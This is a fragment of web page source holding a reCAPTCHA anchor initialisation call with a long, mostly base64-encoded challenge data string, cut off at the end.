      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5fcKnJRvDqMOMw7zCucKbWHhHwrFDWDtow5vDvnPCuHgrTsO3GkPDqkvDncKKwp7DjBgTw4DCh8KZw68kXsKVwr/Dji/DqE7DjDo+wrTDvU/DnW8EC8OfDsK7wqTDqz3DjgLDg8Kfwq8ZwpVPCsO3w5wGw7sBdMKKwqgDHsOmWlRzA8O2I8OlSQ55w7EJwrbCmcOswqRrwo3CjivDpTpccRzCtBXDgMK2w6BswpvDnB/Cki0ywpbCq8Kdw6DCjiYNwoLDmlLCjcKzesKSw6nDjcKUwqHDmEISwrhHwp3CkcOYBcKIwpPChSA8LQ5tRsKEwqNSThIEwphVV8K/w7HCsMOWCRXDncOOWMKKU8KQGVUgwrfCucKuekvCi8KTIn/CnMKib8KtwrA8aArChMK5wobDqcOkRsK/w5AYw453ODMON2BLw7jCq8O1eUJNKsOew47ClsOjwpp7wonDhWRzMcKPw4x/ITzCssKtw7XDtHXDpgnDucKsw6dfVQ1pw4Ujw63DjcK2w6xLwozDgR4BwozCjsOjNEd5wrVDw7cNw4Aowr8hD8O/w41qfH4nFW3CoVYUOHM4wp7CtlFmBmTDuwjDq8KpKMO2QVnCv3p/[base64]/[base64]/CnzrDlsKaw7DCtiUeQcKqSGMwcMOmVcOvwonDksOTw4Q+w77CusOQfFPDkm1/[base64]/ND/[base64]/DpsOlwprCiDjDqwB3YS5ZERvCr0fCrMKFYx14wrXDmsKNCjg/QMOfJn0mwrZBw68qA8OFw5DCtAMrwol+DVrDtHnDjsOrw6I9D8KQYsOrwrU3Xl/DlsK/[base64]/[base64]/cBzCnsKMc2jCk8OCw6xjGTl+Gn3DrWLChMKGw6vDscKmNMO1w5w4w67CvcKFA8O4VMOUL2hCw59KJMOvwqBPw67CrG3ClsKuFcK1w7jCuEjDtEbCoMKpX1ZgwpQnWRnCn2vDnzPCh8K4IjtFwqXDjnXDq8OHw4XDk8K/PQUkUcO/wrjCqg7DlsKRDklWw5oCwqvDpnHDmy5aIMOrw43CqcOnE2XDkcKwUx/Dk8OhdTnCuMONT3/Cj0UfFsKLaMOuwrPCtcOTwrTCmlnDvcKHwqtsd8OQwqFPwpPCv1DCminDi8KxGgvCjgPDjsOVNkvDssOQw4jCvkgbJcOmTS7Di8KPZcKJesKrwo4owpFswpTCsMK8wofDlcK8wq8Kwq/CvcOYwprDgm/DuXloIyRMYRVZw41pLMOmwqZZwpDDtX8pK1bCkRQsw7sewrNnw5nChgbCm3UJw5/Ch2Qkw53ChyTDjnNEwqlBw68+w4U7XVjCnsKAUcOgwrfCl8OLwrtUwqhHYjkqaBxId3rCqx4+fsO5w7bCkD1/GxnCqh0uXcKJw5rDg8K5W8Onw6F4w5Yxwr7CkxBJw4hMATxeTAF4CMOEEMOWwpUhw7vDkcKUwo5pI8KYwoxQD8O+wrIqfyACwq8+w7/Co8OzDcOBwqzCu8OUw6PClsOIREEwDhbCjDlxNcOTwp7DgC7DiDjDtxXCtsOtw7kXLzrDplvDncKDXcOuw6Eaw4IKw4LCgMOLw5puXSLDlxFEeCgBwo7Du8KiNMOSwrLChzxZwqUlNhXDtcOAesOKMsKmZMKqw6LCnGwIwrnCjMKVw60Qw5PCnhrDoMK2TMKlw6Auwo/DiCLClxwIGirDhMOUw70RZhzCvkfDisO6SVfDuHkmIyvCqnzDhMOBw4QyHD1fCMOGw4nCpml5wqLCkMOfw6sbwqBYw5w5wrcgFsK0wrLCrMO1w4YFPzplccK4VmrDkMKaFMKCwqQ2w6Q3wr5yaUh5wrPCt8ONwqLDp0hwwodnwp0iwromwp/[base64]/DusKbwo/DulHCuMOvw4HDs8OPT8K+FiE+Q8ONZnJ7PwF8w65xwp/Dk1nDmSHChMKKO1nDrBDDjcKZOMKvwqHDpcOVw68QwrTDv1bCkHNvZUEAwrvDpDPDjsKnw7XCk8KNTsOcw5I8GVtswrUqGkVgKBpfHcK0Hz/DusKbTi0awoIxw5nDmcK1ccKSbCTCqxVVwqkrAWzCllglQsOywofDi2jDkHt+Q8OTWAZ/woXDr3sfw4UaacKrwrrCr8OLI8OBw6TCnErDpUB/w6B3wrDDmsO2wq9KM8KYw7DDocK4w4w6CMKuVcK9CUzCsDPChMKaw7xPYcOINcK7w4kNNsKIw7/CoXUNwrDDug/DghsYMjsRwp92fMOnw5PCv0/[base64]/[base64]/wpxVIEM/cB03w63DisOQw6fCocOkckDDj3RJVcKww5EpXMOCw7LCqTEvw7nCksKmQT17wolDW8KyDsKcwplyFmHDqHxsZMO6DiTCoMKrGsKpBF3Dgl/DpsO2ZAkWwrkBw6zCp3TCgDTCoW/[base64]/w5jCtTR3b8Omw6PCjcOPwoHDiAbCssOyMU4YwoQMGsKawrJaDE3DjG/CnUdewovCpADDlWrCocK4e8OHwrlcwozCjXbCvnvDvcO8KjPDrcOLU8Kew4rDn31wFUfCo8OWemPCrGtuw43CrMK1TnPChsKawpoawrldYsKKK8K0YkjCiG3CjBMgw7NlT13CicK8w5fCu8ONw7DCn8Omw503wo54wpnCtcKxwoDDnMKtwr05w7PCoznCuXlkw6/DvMKHw6LDp8OSw5zDusOsLzDClMOsfhATBsKqB8KaLzPCnsKww7FFw7HCu8O1wpDDmhxiS8KVBsKewrPCqMK6LBfCvD5nw6HDpsKkwo/DgMKNw5V9w50dworDo8OCw7HDicObBMKoWznDn8KfCcKxXEPCh8KfE13CksKUbELCpcKAQsOIa8O3wpIow6g+wrpwwrvDjynCnMOXdMKUw6nDpivDswEiLxLCrxs2e3PDuhTCu2TDlmrDuMKzw6d1w5jCosOWwqQUw7k5fkcnwq4BB8O5ZMOEEsKvwqNfw6M/[base64]/Dv21OwoklwrbCkSXDvMK2w6ojCktGAsKcw4/[base64]/DocONwpQYwrbCpF56wpgzJcKjI8K2w7bDp8O/SGlVwqjDvExOKw8iYsKFw51SbMOEw7HCplrDnjZhW8OXXDvClcOtwpjDisKowqLCo2tweyAORTplNsKOw69/bETDjsOaKcOcfX7Cry7CoxzCr8Odw7fCqTHCrcOEwrvCssOnOMOxEcOSCmTCr3kdbcK3w4/DksOzwpDDhsKYw51SwqBpwoHDhMK/QcKnwp7CnVHCosKjeU7DhcOfwoAYHATCu8O5HMKxBsOEw47Cn8KwPR7Cm0/[base64]/[base64]/cT7CljLCmsOjEcKdw4TCh0NKwo7Cp8O9worDmsKMwrvDmVQ1E8KjEXBJwq3ChsKpwo7CsMOtw4DCr8OUwqs9w4kbFMKuw73DvxYHSS8/w4sOLMKowo7CkMOYw5F9wpLDqMO+Z8OVw5XCpsKFSCXDn8K4wo4iwo89w4hYcW8Vwq5NJn8wP8KCVG/DtAESWiMtw7rCmMOicMObX8Oaw4Few5Miw47CicK7wq/CmcKhNkrDnHrDq3pAR0vCncOewo4lRB1xw5LCon9ywqjCq8KFGMOBwqY5wqZawptWwrF5wprDuEnCkF/[base64]/DohfCk8ONwprDj8O4w6dtwpF/KmZJVFcMw5HDl2zCoCfDiXXDo8KWYwo/[base64]/DjcOUwqgrwr/CqsKkwobDvGPDhn01wpohPMOYw6p0w5TDg8OqPMKNw6TCnTxew78SP8KXw644VmUQw67Dv8KmP8OHw7w4GT/CvsOeVMOow43ChMOfwqhMCMOtw7DDo8KAWsKqbDvDp8O1wrHCmTzDlBLChMKhwqXCsMOgWMOBwrDClMOQcnPCpWTDvg7Du8Ofwql7wrLDigAJw5R3wpRcAsKCwpLCiQ7DuMKFJMKJNDxBTMKQFVXCksOlOwBCN8KxL8K/w41owrXCtxA7QcOowqo3cHnDr8Kmw6zDkcK6wrtlw7XCvV9yY8KUw5cqUxvDqcOAbsKxwqDDrMOPScOlTsKtwqdsXUxpw4rDtBwTF8O7w7vCqnxFQMKow69KwoYoXQI+wpAvJ30xw75wwqwjQEBiwpDDosO6wpQ7wqEvIArDv8OBGBDDhcKVCsOTwpDDkhArQMKEwql/w5wPw4Jnw4wNAFTCjmrClMKSecOOwpkhK8KswqrCscOwwogHwpgAdThPwrjDu8OFBz0fVQ7CgcOFw5k6w4gpVFQfwrbCoMOXwoTDjWDDsMOzwp0DNcObYFZQMgVYw5LDqm/CrMOZWMOnw4w0woIiwrIaC2bCuE0qAFZVIgjCoxTCocOLwo42w5nCu8OCR8OVw5duw5DDvWHDozvCihBKSlZ2JcKiand8wpzDrHdSbcKXw6UnbxvDg0FrwpUww7o5cBfDhxhxwoHDgMK2w4FsN8OQwpwMKSTCkix7EANvwqzCj8OlUSYCwo/CqsKiwrnDuMOzB8KawrjDhMOww5cgw6rCucOcwpo8wqrCn8KywqHCgTsaw7TCmErDrMK2Hn7CvAPDgxjCrj5dCMK1YnjDsRd3w55ow4EjwrLDqHwjwoFfwrbCm8K7w4dHwqbCtcKYF3NSPsK0UcOvFsKXwqPCs3/[base64]/CoiDDhz7Ct8KDFhrDusOhw5bChCc0ecKVwq4Oa1E1esO5wrnDjgrDsV1HwpNZQMK/[base64]/[base64]/Dkicnw5ALw4bDjcOkwpEubirDhsOgwq0NFRdUw5JlDMKwAQTDt8O+dV1+w7PCp24SEsOhY2/Cl8O4w6vClkXCnlrCtsOhw5DCmkgvYcKrBSTCsmnDhMOuw7t5wq/DusO6w6cODl/Dpig8wo4kD8OnZiYsDMK9wrsJH8Obwr3CocOGF0PDocK5w43Cp0XDqcKSw7rChMKvwrkKw6l0YF0Sw4/CmQpFa8Kfw6DCj8OsFsOgwonDhcOxw5Ngdn5dFMKdFsKQwqgdBsOkLsO5McOWw5PDnHDCrV7DhMKUwpvCtsKAwrl8QMO8wobDoAAhAQ/[base64]/YMKoK8KUBMORcMOrw7JrIinDhMKLXMOZVitGAcK3w6gbw6/Cg8KjwqQiw7nCrcOhw63DsEhqUR5pTnZlHDXCncO1w7DCtsO8Rgd2LBfCqcK2OUp5w4BNFUgbw6Mve2xlLsKjwrzDsFAUK8OYM8KBIMKdwosLwrDCvjslwpjDjcOSbsOVAsO/CcK6wostYSPCu0nCqMK7VsO7IQLDvWkoMy9VwrU0w6bDtMKJw7pxdcOWwqlxw7vCnxRtwqvDhi/DpcO5BgMBwoF1F1xrw43CkEPDtcKhJsKdfHI0dsO/w6PCnyPCn8KFB8OXw67CqULDqFEjLcK1OW3Ch8K1woARwqzDqnzDi198w6p4bQjDvMKcDsO1w7jDjzZyYHdgWcKYJsKraDPCv8OFTcKhw5kcQcKtwr0MOcKxwp1SUWfDm8Klw6bCg8O9wqc7CDMQwqTDq1AyUXfCuDoEwqxOwr7DrlpywqhqOQ9Cw58cwo/DgsO6w7vDuDMswrp5DcKSw5F0G8KwwpjCgsK0e8KMw50vSntFw6zDpMOPcAjDncKGwpBQw4HDsngKwrNtR8K7worCkcK6J8OcOGDCgAdDCE3DiMKLXn7CllrDssK1wpLDn8Oww6YJUzjCljPCsV4Xw75ff8KfTcKmNEbCocOnwr9ZwrNEUxbCtQ/CjMO/JRcsQgR8Mw7CksKBwrh6w4/CiMK4w58oQTh3ExkYYMOjIMOCw41xSsKEw7gzwpV7w7/[base64]/Cl2fDtBk/[base64]/wqXDkWbCv1DCpsOlw6tjPUNdwr/DmMKQLcO+V104wrEkEygkaMO9SjcTW8OUCsO+w6jDusKOeEDCr8O4cDd6QSRew5nCqg3DpQDDjmcjVcKOWQzCnVp/fsKeEsOuNcOxw6fDgMOCKzMywrvCj8KXwopHVEpzXkTCowdNwqPCqcK6W3/CqHtgFwjDiGvDgMKNDztiKnTDt29qwqJfwrvDmcOIw4zCpSfDqMKYL8Kkw6PCuz98wqjCqE7CulYkDArDpxh8w7YBMsOcw4sVw74gwp0Yw5wEw5BJNcKiw7knw7HDtyAOEinClcOEXsO2OsOKw4UYNcOsbi/[base64]/WlbDiyHCgFDDpT7Csx7DusK2w69vw6Z+wrDCq8K/w7fCsl1sw6cQIsKzw5/CicOzwrHDmCIjasOdaMKKw6xpOAXCmMOuwrA9LcKCTMOFPHHDoMKGw4I7S0IUGm3CoyDDosO3Nx/Du14sw43ClmTDvBHDkcKuLULDvz/Dt8OEUmkbwqAhwoAwZsOXewdXw6XDpWLCu8KeO3PCokzCtBhIwq/[base64]/CsRPCgidewqIiHcOcU3RXwp7DpwhuCl3Ds288wrHDtmjDosKxw6zCi30Dwo/CjwUKwo3CjcOFwq7Dj8KuH0XCkMOxNhZBwqkvwq4XwrzDhh/CqRvCnSJvc8K+w741X8K1w7IWb1DDpMOMEgIld8K8w6TCuV/CqAhMKFNUwpfCvcOWfMKdw4ozwqMFwpMjw4k7QMKtw6/DsMKqESDDrMK+wozCmcOlEmTCsMKKwoTDpE3DjznDsMO9Rzo+ScKSw4Vqw7/DgHrCgsOrI8KvcR7DnFbDrsOwOsOOCFAPw4AzV8OIwowjT8O1GhIFwp7Cj8OhwqFewqQUNHrDhnEEwrjDjMK5wpbDosKfwol/ByHCmsKCMzQpw4jDk8KUJRITI8Ogwq/CnBjDp8KeXEwkwpLCuMKPF8OBYWnDk8O2w4/DkMOuw6vDiGxXw6NnUzp1wphAWmUkQ37Di8OlekfChWHCvmTDjsOuPU/CpcKAMQvCmnbCok5VIMKJwoHCinTDt3JlHQTDgFnDrcKOwpdpGVQqRMOKdsKlwqTClMOvHyfDqhnDpcOsE8KawrLDlcKCWEzDjmLDiz99w7/Dt8OUOMKtIRJkIELChcKmKsOFOMKXEXzCgsKULcKTWjLDrgPDqsOhHcK2wqd2woPCsMO2w6TDtjcTN3DDv0NnwqzCuMKCccKgwobDix7CpMOEwprDvcKgH2jCpMOkBBYWw7k5V3zCkMOFw4XDrsOJEXN4w78vw4fCmk5ww5AxaHTChQlPw7rDt0/DtCTDs8KbYD7DvMOewqfDm8Kmw6IuSjUHw6kNScOxbcOcMUPCv8K2wp/CqcO+NsOrwrgjXsOhwqzCq8K6w5hFJ8Kzb8KyfRvCp8OJwpxkwqtEwoPChXHClsOMwqnCjw3DoMKxwq/DuMKReMOVF1FAw5PDnBc6UsKTwpDDr8Klw47CscKbccKKw5/CnMKaA8Ohw7LDicK+wqXCqV5IGEUFw4PCvRPCvlECw5EPHhhYwpUFRMKMwr4xw5LDkcKiCcO7EEJFOHXDvsOqchgAD8OzwpZuJMOUwpzDt18TSMKJZ8O+w4PDkCPDgsOlw6JvGMKaw53DuglowovCtcOrwrIVACZzb8OdcQjCiH8JwoMLwr/[base64]/[base64]/ChMKLw6fDlUsOJcKNfF3DkxLDrFXDiQvDu0rClMKAw6rCg1AiwpdIKMOswovDvV3CucOrL8Ogw4jDvHkOaGjCkMOdwqnDrRYTKG3CqsKJfcOiwq5HwpjDgMOwRH/CmT3CokLCgsOvwp7Dt3A0W8OoYsKzGcKfwq4JwoTCgU3CusK4w6QkAcK3U8KoRcKodsKQw45dw6dSwp97QsOhwqXDrsKYw5dIwprDuMO7w75hwqUSwrsUw6DDrnVzw6oyw4/[base64]/DokfCgCs/FmTCgsO0w6JHTG5NwowAG1h1NCsnw6N8w7YbwqUdwqfCnQvDj2nCkwvCugXDnmdOMjE1V3jCnBRcEMOcw4zDpW7Cp8K0dMKxH8O/[base64]/DtsKswqbDhFrDvMKbVBbCtMOJwofDs2XDuAvDrC4Uw6hkTcOmcMOjwq/CuxrCjsK0w5JVRMKawqfCucKLRmU1woDCi0rCtsKuw7hOwrEAHcKtLcKnXcOsYDwowoV4E8OGwqDCgXbCmkJtwpzCpsO/N8O2w4IPRsKxSAoIwqNTwpU4eMKjLsKdecOWeG5mw4rDpMOuOVckYkpcI2BDc2vDi3khLcOeVsOswobDg8KDfjwwRsKnOxQ6f8KRw4jCtXhWwpFEYhvCmFBsWGLDhMOIw6nDjcK5HyTCnG0YF0PCn17Do8K+JkzCqxAgw7PCk8KkwpHDuQfCrhQ1wprCuMKhwoMgw7/[base64]/[base64]/DsMOcw5PCvwPCtsO5c1p0wr5yw6wDwpLDgcOtCS1KwoUowoJYeMKZWMOubsOMUWhYU8K3LyzCi8OZRMKxRBFFwonDv8O/[base64]/Co8O7w7sgw6oCwr0UwprCgcKJwrHCkz1dw4t9bkXDusKzwo1neyNbciE6F2nCqsKbWzEQGg8XScO3C8O4F8KfdhfCqcODNTfDhsKTB8Kww4PDoxBsDDMXwrknQcOxwpPChi58IcKlawzDu8OJwqUGw5I4K8OqORzDv0fCuSEtw4N/[base64]/[base64]/[base64]/Crm9hw5nCqntlw67CvsOLeDU6ZBzDlTHCvT0NLRd7w5pgwrAPPMOhw67CpcKDSFMAwq9wch/CkMOJwrkNw7wnwqrCsVjClMKYJwDCtwl6d8OYQQfCmCJGPcOuw51MISNWB8Kvwr1/KMKJZsOGFmABUA/Cj8Kma8Otdg7CtMKHJmvCoALCjWsmw7LDpToLSMOmw57Cv3YcXWwuw6TDhcOMSTMjE8OkGMKJw6rCgX3Co8OuD8OIwpRfw4XCo8OBw5TDp1/CnHzDosOCw4rCqH7Cu2TDtsKpw4M8w5ZewqNKUxwow6bDr8KLw7scwovDusKjccOqwpFwIMObw58JPVvCnn18w79lw584w5IdwpXCvMOxEUPCrEXDhxPCrDvClMKuwqTCrsO/[base64]/DosKxwptSMMOZw7/[base64]/XnLDs8KRFcKSWsKeeH5Bwr/DqVhkNzjCuU9sAsKwDBhaw5bCt8O1PVjDg8OaF8OYw4PCqsOoOcOnwrQQwq3CqMKNB8O6wonDj8KodMOifnzCmmLCuyo7DsOgw7DDoMO7w6tTw5wZKcODw71PARnDvyhBM8OZIcKeVBIVw5diWsOsfsKyworCksOEwop2aRjDqMO/wrjCmirDrinDscObFsK8woHDr2fDkT/Dj0HCsEsTwpE/S8Ojw4/[base64]/CiRdKFWBQw7HCrU/[base64]/[base64]/CjsOlw74NwpQVw7kUdsKrIsK/w4wtwo82XVPDnsOaw5dPw5DCtDIxwp0MKsKUw6HDh8KXRcKBK1fDh8Kqw5PCqh1QTnUZwqB+SsKwR8OHeUTCnsKQw6HDjsOmLsOBAmd9I2lOwqrCnwMGwpzCvGHDgQ4Ewq/[base64]/CvcKHwrcqwrN8Q8Ohw4ADDcOzUnp1wq/Ct8KYw6Rnw5F3wpDCtsK4QMOJOMODNsKAUcKzw7czKg7DpXDDgcOqwqUpX8OfccOXCyXDpMKSwrpjwpvCuzzDnnnDiMK1w49SwqoqbsKUwpDDgMKAXMKvVsOJwoTDq0I4wphVcxdpwo4VwoMewq0wSzlCwovCnzcwTsKLwp9jw6fDnxzDrDdocl/Dt0vCjsOdwqVyworChzPDv8Okwr7CjMOTXSJHwq/Cp8OddMOGw4XChjnCrlvCr8K+w5rDn8KSMELDjm/[base64]/CvMOLFsKCPlPDt8KQRQ/ChMKRwpplw5NswqXDosKwXn1UD8One0bCh2djBcKiExXDsMKDwqN5ODTCg0bDq1nCphPDlCsuw4oHwpHCrnzCujpCZsOFRCEjw6vCucK+KA/[base64]/w6ERbsKjGMKSwprDtcKhwrIaHMKATMKwY8Kzw5EhccOOMAYmFcKWMjPDiMOkw7JsHcO4JBDDnsKPwo3DvsKOwr5Dd0R9FDQWw5zCmFs/wqlDQifCoS7DqsKQb8OYwo/CqF1NfUnCnV7Ck27Dh8OyO8Khw5fDpzjCqA/DvsKNbFgxNMO2IsKkUFxkAA5zwrjCu1ROw5TCsMKywrIJw7DChMKFw7JJNlUHC8O2w7LDtyNWFsOiYAMhJB8Lw5AOEsKSwq3DqQZJOFxdAMOjwrtRwow3wqXCpcO+wqcoS8OCf8O8HxnDrsOJw5RuacKjMztnYcO/Ly/Dp3oSw6kbGcO2HsOgwot5ZCtOY8KVAgbCih9+ACXCm1vClR5nSMO/[base64]/CgcO7QCrCj8OFY8KcwoENwrDDuidIwpZUL0AUwovDjFnCmMKaO8OZw4nDmsOvwpnCmx7DgsKWa8Oxwrw/wrjDicKVw47CgcKsY8KkYGloEsKoKjXDsB3DvsKmKMOPwrDDjMOuHT8pwo3DtsKbwq4mw5vCqRrCkcOTw67DtMKbw6TCpsOYw7gYI2F/DAnDkEUIw6xzw419DgECGVLCgcOdw5zCsyDClcO+IFDDhlzCm8Kuc8KpD3jDkcOEDsKCwqp3L1sgGMKUwptJw5TDtBB3wqLCksKfNsKywqgGw5gZPsOJVAPClcK5OsKUOSB2w47CrsOvdsOiw7I+woxMWTBkw4LDjgIVKsKhBMKhZ1w/w6Y9w47CksKxecKswpxyA8Omc8KgcxNRwrrCrsK1LMKWEMK3dMOQbsOSYMOoLG0CGcOfwqkcw4TCpsKYw7gXfjHCq8Oyw6/CtTFKOjgewqjCsV0Hw77DhWzDn8KLwolbJR7Dv8KdehnDhMKBAlTDiQfDhgJXKcO2w5fDtMK0w5YOM8KYc8KHwr8Dw7zCnkFTRcOfccOAEV42w7fDsH5Ww5VoA8KSTcOYIWPDjE0xN8OCwoDCshTCmcKWWsO+d2E/BHIswrJUKgLCtlw0w4DDqWnCnlReDi3DhhfDoMOsw64Iw7HDjMKQOsOOfQJKAcOtwrUZLkbDkMKDGMKCwpfCvz5oNMOaw5gxecKJw5czWAEiwppfw7/DhkhgTsOIwqTDvsO3BsKfw7Vswqxrwrpiw5hFNS4EwqnDt8OCTSzDnksER8KuH8OhI8O7wqsTDUHDm8KQw67DrcKFw4TCuWXCqhPCmFzDoXfCrEXCnMOTwrXDvlTCvW91W8OIwoPClyPCh3/Dk1c5w641wr/Di8KUw4jDnTssUMKyw7fDnsKiYcKLwofDucKvw4LCmSUOw4FLwq10w6ZSwrTDsQ5mw5V5I1XDmcOYNSLDgwDDm8ONG8OCw6d2w7g7AcOTwq/DmcOFCX/CqhceGTnDqjtYw7oSwpnDmiwLUWfCn2A3B8K/b0Fpw5VzHTJswpnDlcKwCG1swq1YwqVAw7sOF8OGUsOVw7TCnMKew7DChcKhw6Bvwq/CnRlCwonDoyfCn8KrGxXCrELCqcONCsOOfjIhw6Yhw6ZyH0zCowpkwoY5wrZJC2UAd8OiGMOQQMK2OcOGw4hbw77CgsOiPFzCjBJCwolTGsKgw5XDuU1rSU/DnRnDnhwww7XCiB0jbsOIMR3CgWrCsRp/SQzDjcOFw6RId8KSB8KqwpEiw6JJw49mVTlswo/[base64]/[base64]/cmbCpcKawpHCvj8wwoDDv1I6wpjCjAM2wo3CiMKqwqoqw4MawqvDqsKQRMO9woTDuwR8w6w7wr9hwp/DhsKpw4xTw4pBDsO9GHnCo1TDrMOrwqZmw4BCwr5lw65OLFp9XMKkOsOfwrgHLGLDjS/CncOhCXsvU8KfRm8nw4dywqbDm8O4w5zClcKbC8KKVsOLUnLCmsK7EsKzw77CrcKMBcO/wrvDhAXDnDXDhV3DoiQneMKqRsO7JGHDk8Kfe3kKw4LCvB7Ckkwgwr7DiMKUw6UxwrXCsMOYE8KfOsKeDcKGwrwyHhnCpnNccyPCsMK4XkUeGcK3wpsJw40dV8O8wp5nw7xXw7xrV8O/N8KAw4ZnEQY/w41hwrnCicOufcObVQbCjMOmw7JRw53DncKsd8OXw63DpcOOwrgKw7TCqMK7MA/DpEs1wpbClMOiR3E5UcKYKkrCtcKmwp5mw43DtMOjwo8KwpjDlWp2w4lqw6ckwrkrMTbCh23CmVjCpmrCgcOgcETClV9vZcOZYXnCq8KHw4E9KkJRQXoCJcKQw77Cr8OlbnfDs2ISGmkEcX/CvQYLXTQkcggEV8KZPl7DksOyLcK/w6vDvsKqfl0MYBTCrMOcWsKKw7HDtkPDtF/DmcOUwpDCuwtNAcOCwoDCjSbCg1TCpcKzwp7Dn8OEbFJIMGjDglwVcGAELcO/w63Dr3VINWV+SgLCuMKSVMOhPMOWLcO7EMOtwrNYPwvDicOBXVTDpcKww4EMN8Oew7h4wqjDk0hKwqrDokg1EMKwd8OSesOqYVjCsU/[base64]/DjwstwpEAw6nCvMKeSFnDvj17esOUXMKTwoDCkcOMSQQZFsO4w6DCgSXDkMKUw5XDk8K7dMKoCRUdXj4vwpvCuHlEw4bDhsOMwqxjwqA1wozCsyPDkcOXAMK6wqF1dTsfLMOZwoUyw6zCtsOWwp1yVMKfIcOdVETDoMKmw7LDgBPDosKeJsO+Z8OeFl5/eRJQwpdRw55Qw7bDhx7CiSEkEcK2Tw3Dsm0rYcOkwqfCuFdrwqXCpyJ/WWrCtlTDvh4ew7Z/OMOldBRcw4IDAyk1w73DqSjDt8Ogw7pzIcOBRsO5PMK6wqMbNMKCwrTDg8OmeMKcw4vClcOsUXTDmsKEw7UnFD/CjzrDuVwICcKkAU0VwoPDpT7DjsOWTU7ChlVhw5ZzwqrCvMORwq7CsMKlKjnCrV/ChcK4w4nCncO/[base64]/DjsKQUcOlex1bB1hWw55jQmhlXcOrY8Kyw7bCtsK2w5YWbMKIUMOjCwIJd8K/w6zDnAbDikfCvCrDsl59RcKMJ8OUwoNAw7k3w640Ih7DhMKoeyvCnsKyaMOkwp4Sw6JkWsKsw4/Cl8KNw5HDmCDClsK8wpLCv8K1a1fCt28VKsOrwpDDhsKXwqNsLygyIjrCkQduwoHCpxsnw4/[base64]/DoFDDscKgwoYZw7x7JcOHw50jdlMrXQYBw6s/eBLDlX0GworDk8KHSWl1bcKsJ8KZGg53wpvCpk9bUDxHJMKhw6bDmgEswr1Zw7pTFFXClE3Cs8KFNsKjwpnDhMKHw4fDmsOeFTLCtcK1aD/CgMOhwqFzwoTDisKewqp/SsOrwq5zwq8mwqXDqH07w4pgQsOjwqgHJMOnw5zCjMOdw5QZwrbDjsOVfMK9w51awoXCmi87D8Oww6ITwr7ChVXCgzrDqxo0wp9ObzLCtn7DrQoywqDDjsODSjxmw75oA2vCvcOXw6nCtx7DoDnDjBXCksOjwqMLw5RNw6fCslTDu8KOPMKzw6wRIlkKw6QJwpBSXxB/YsKdwoB+wq7DpzEVwrXCiUTCkX/CjG5JwovCicO+w5XDsQwawqxgw7djOsO8wq3CgcO2w4HCucKEWBgdwpXCkMKdXxPDjsOMw6EOw77DpsK8w5Nmd0/[base64]/CuVLDq1LDkcKHw5/[base64]/[base64]/ChMKzw6VowoEgA0LCn8O9woB8UMOPwrp8fcORD8K1AsOrIC5Uwo8bwoZcwoHDiGXDhDHCl8Opwq7CgsK0H8KYw6nCsDfDlsOFXMObYnI1FQAVOsKHwrPCgQMJw53DmFfCrCzCpwRzwprCscKSw7JdaHU5w5XClnTDusK2C08aw7pCasK/w7gxwpJnw77DtkPDjQh6w70+w70xw63DncOEwoXCkcKfw7YBDMKOw4jCsX/DhcOpeXjCvCLCqcK/[base64]/wq3CjcKFesK7w5bCvSVuwrt4wol5JxbCt3bCgR1EWi8IwoV1CcKkNcKow7NbL8K+P8ONb1o3w63Ch8Kpw7LDomvDnijDunFnw658woRnwqLClW5cwqPChB0TJ8KBw7lMwr/CqcKRw6hjwowuBcKJRVTDqEV7GcKODRM/wpjCisOBeMOcGiE3w5UFO8KZOsKEwrc3w4TCjcKBWHUQw7JlwrjCoQrCgMObdcOjKxjDrMO5wqQKw6QEw4zDmWXDmlEuw6MdNAbDlCACOMOCwq7Cu3Afw7TCtsO/Y0cgw4nDq8OlwoHDlMOlSBB4wrIVwqDCgWU7CjvDngDCnMOswoXCrhR/JcKaQ8OiwpvDj2nCkn7Co8KwDggYwrdASHTDo8OtWsO4w63Dj3bCvsK8w6QCHEZew4XDnsOLwp0swobDnX3DunTDu0cUwrXCs8KuwpXDmsOAw6nCpjNTw7wxYMK4E2rCpyPDiUkHwot0KGQUGcKxwpAVH1UaeXXCrh/Cp8K1OcKHdUXCrSIAw4JKw7PDgHJNw5IWWhnCi8OGwq51w7jChMOZbUUEwpfDrcKEw7hNK8O8w5ZRw5/Dv8OLw6gmw4Jfw5/[base64]/[base64]/CuBROO8OiBHBpVMKGwqHDqsOZw6zChmt1T8O4KcK8PcOQw5UqcsKtDMKGw7nDnRvDscKPwoJ+wonDtjc3LifCksOdwponEGM/[base64]/[base64]/[base64]/CjkfDiMOPw7/DhMKbw7PCr8KGfcKEFx0nJEPCtMKmwqJWbMOdwrfCjUHCtcKZw6fCrMKtwrHDrcKHw6jDtsKAwrEswo9mwo/CkcOcf1DDisOFdmt9wosoEAMRw5zDp2/CjWzDq8Ktw4suXEPDrHFCw7bDr0XDkMKQNMKmUsKzJA7Cn8K/[base64]/DhsOEeMO+TMOZI8Kww4dowr3Ds117woItM0cSw6fCqsKvwqTCg2ZJecOnw6/Ds8KYf8OBBsO+YDs/w6Vyw6LCjMKkw6bCu8OvMcOQwrdGwoIkXMO4woDCrQlQasOBEMOywotdCG/Cn0zDp1bCkV3Dr8K7wqhlw6jDtcKhwql/[base64]/PMOOGcKGwr9DPcKewrnCnMK8w6x7w79Zw7c4wrtqGcO1woR3ES7DsVoyw5XDmifChcOqwqszFlrDvitDwr1/w6cSOMO8ccOjwqEWw650w6pzwq4IIkrCsTHDmATDrmUhw4TDq8OrHsODw7XDtsOMwo/[base64]/Cs8Odw5XDusOAwojDhMKmP8KiScKvZ0RkSsOmNsKZUcKDw7g3w7FyTyV3asKZw5MARcOrw6bDj8OBw7UFHgzCusOSFsOqwqzDqkXDhTUOwok9wrlpw6oOKMOEY8K/w7ogS2rDqXnChlHClcO5TSpjSjcrw7TDsFhSIcKYwr4AwrsawpfDoUHDsMO6AMKmQcKHB8OAwpcEwoIpXF00ChRDwpUew5slw50iN0PDrcK5LMO/w5J8w5bCnMK7w6XDqT5Ww7jDnsOiAMKWw5LCpcKTJyjDiGTCrsO9wqbDoMKSOsO2HAnCrcKFwqbDrBnCl8ObNhHCosKzVloew4Usw7XDhUDDnW3DjsKew78yPg3Dk3/DvcKlYMO0ccOnf8KAewTCgyFqwoB7\x22],nul